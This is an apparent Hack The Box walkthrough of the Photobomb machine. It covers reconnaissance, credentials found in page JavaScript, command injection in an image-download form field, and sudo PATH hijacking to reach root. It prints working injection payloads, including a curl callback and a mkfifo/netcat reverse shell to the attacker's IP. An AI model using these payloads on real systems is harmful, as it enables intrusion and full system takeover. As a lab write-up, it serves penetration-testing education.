HTB Photobomb Walkthrough
Explore this step-by-step Hack The Box walkthrough on exploiting vulnerabilities to gain unauthorized access to a system.

Walkthrough of solving Photobomb Hack The Box.
In this walkthrough, I will uncover the steps on how I solved this simple nice BOX with basic attacks.
Let's dive in! 👇
Run an nmap scan:
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-01 15:46 EST
Nmap scan report for 10.10.11.182
Host is up (0.12s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.70 secondsOnly two ports, excluding SSH on 22, only a little bit of OSINT left on the portal (port 80). Insert the domain identified by the scan in the /etc/hosts file and proceed to the portal.
On the page of an image provisioning service, access is protected by domain credentials that we don't currently have (they come with the welcome kit, which I never received). There is also a support number; that might be a clue, but I can't be sure at the moment. While searching for more clues, I start a session with the dirb, looking for hidden routes.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.182 - Photobomb (lin)]
└─$ dirb http://photobomb.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Dec 1 15:52:38 2022
URL_BASE: http://photobomb.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://photobomb.htb/ ----
+ http://photobomb.htb/favicon.ico (CODE:200|SIZE:10990)
-----------------
END_TIME: Thu Dec 1 16:01:48 2022
DOWNLOADED: 4612 - FOUND: 1Nothing, but I found a javascript file used on the page that contains the URL, including the credentials, so I can proceed and access the service.
http://photobomb.htb/photobomb.js
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:[email protected]/printer');
}
}
window.onload = init;
To leave nothing to chance, I start a new dirb session, but again, there is nothing hidden. The page seems to allow you to download images to print in jpg or png format. The name of the file to download is passed into the form as a field; a potential LFI or RFI (local or remote file injection) attack could be possible. After a few attempts, I realized that mine was the wrong hypothesis. The message informing the user that the image can be downloaded in different formats (jpg or png) makes me think of a possible conversion process during the download. One of the most classic tools on Linux machines is the convert command from the command line (there are an infinite number of tools of this type, but I imagine the simplicity of the BOX did not involve unknown or particularly complex tools). I go over the command again and search online for some exploit.



Well, I recovered the BurpSuite to try repeated requests, modifying the payload of the request, and indeed, I found some interesting answers that led me to think that there is actually some vulnerability that can be exploited.
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg;&filetype=png&dimensions=3000x2000This payload has an immediate response; the semicolon at the end of the file name (which, in a Linux command, identifies the command separator) leads me to think that it is interpreted as an integral part of the name or that it interrupts the conversion command anyway.
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;&dimensions=3000x2000This other payload, on the other hand, has a longer execution time, as if to indicate that the conversion command is still being executed. To verify that the command placed following the file extension works, I try to perform a simple curl on one of my web servers (the classy native PHP web service will do just fine).
Prepare the payload:
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;curl+http://10.10.14.95:5000/;&dimensions=3000x2000And here we have found the attack we were looking for.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ php -S 10.10.14.95:5000
[Sun Dec 4 05:54:29 2022] PHP 8.1.12 Development Server (http://10.10.14.95:5000) started
[Sun Dec 4 05:54:42 2022] 10.10.11.182:42674 Accepted
[Sun Dec 4 05:54:42 2022] 10.10.11.182:42674 [404]: GET / - No such file or directory
[Sun Dec 4 05:54:42 2022] 10.10.11.182:42674 ClosingPerfect, let's modify the payload for a reverse shell:
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;nc+10.10.14.95+4444;&dimensions=3000x2000The shell is activated, but it doesn't seem to work; maybe it's the wrong version of Netcat; let's try something more basic.
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.95+4444+>/tmp/f;&dimensions=3000x2000Et voilà.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.95] from photobomb.htb [10.10.11.182] 57820
/bin/sh: 0: can't access tty; job control turned off
$ whoami
wizard
$ pwd
/home/wizard/photobomb
$ cd ..
$ ls -la
total 60
drwxr-xr-x 7 wizard wizard 4096 Dec 4 09:28 .
drwxr-xr-x 3 root root 4096 Sep 16 15:14 ..
lrwxrwxrwx 1 wizard wizard 9 Mar 26 2022 .bash_history -> /dev/null
-rw-r--r-- 1 wizard wizard 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 wizard wizard 3771 Feb 25 2020 .bashrc
drwx------ 2 wizard wizard 4096 Sep 16 15:14 .cache
drwxrwxr-x 4 wizard wizard 4096 Sep 16 15:14 .gem
drwx------ 3 wizard wizard 4096 Sep 16 15:14 .gnupg
drwxrwxr-x 3 wizard wizard 4096 Sep 16 15:14 .local
drwxrwxr-x 6 wizard wizard 4096 Dec 4 11:06 photobomb
-rw-r--r-- 1 wizard wizard 807 Feb 25 2020 .profile
-rwxr-xr-x 1 wizard wizard 14152 Dec 4 09:27 shell.so
-rw-r----- 1 root wizard 33 Dec 4 07:05 user.txt
$ cat user.txt
5******************************7Checking what I can launch as root without giving the password.
$ sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.shApparently, a script that cleans the portal log files and then sets the root user as the owner of the images contained in the portal folder.
$ cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;The first thing that comes to mind is to use a script named "find"in the local folder and run the cleanup script as root; this will run my script as the root user (of course, in my script I can do anything, but the simplest thing is to start a new shell). It seems too simple to me—probably a false lead. Let's see if a session of Linpeas brings out something more interesting.
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
Potentially Vulnerable to CVE-2022-2588
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4567 0.0.0.0:* LISTEN 753/ruby
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
[...]
╔══════════╣ Analyzing Htpasswd Files (limit 70)
-rw-rw-r-- 1 wizard wizard 44 Sep 14 09:29 /home/wizard/photobomb/.htpasswd
pH0t0:$apr1$dnyF00ZD$9PifZwUxL/J0BCS/wTShU1
[...]
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-x 1 root root 87K Mar 14 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 84K Mar 14 2022 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 67K Feb 7 2022 /usr/bin/su
-rwsr-xr-x 1 root root 67K Mar 14 2022 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 55K Feb 7 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 52K Mar 14 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 44K Mar 14 2022 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 39K Feb 7 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 23K Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 463K Mar 30 2022 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51K Apr 29 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 31K Mar 14 2022 /usr/bin/expiry
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 83K Mar 14 2022 /usr/bin/chage
-rwxr-sr-x 1 root tty 35K Feb 7 2022 /usr/bin/wall
-rwxr-sr-x 1 root ssh 343K Mar 30 2022 /usr/bin/ssh-agent
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
[...]Ok, I tried some suggested CVEs, but they don't seem to work. After a while, I think back to the simplest hypothesis and decide to go down that road, even if I'm not sure it's what the BOX manufacturer intended as the resolution of the CTF.
So, let's prepare my fake find command and launch the original script...
$ echo "/bin/bash" > find
$ chmod +x find
$ sudo /opt/cleanup.sh
$ whoami
wizardIt seems that this is not enough; I didn't think that the OS fetches the executables from the paths set in the PATH environment variable. Let's try to override it by inserting my path before the others.
$ PATH=$PWD:$PATH
$ sudo /opt/cleanup.sh
$ whoami
wizardStill nothing, environment variables stay in my session; launching command through sudo uses environment variables of root user. Let's try to keep my environment variables.
$ sudo -E /opt/cleanup.sh
$ whoami
wizardStill nothing, so let's try to pass the environment variables to the session that we start with sudo.
$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
whoami
root
cat /root/root.txt
6******************************4And again, that's all, folks. And remember, good hackers strictly comply with the laws. See you at the next BOX.
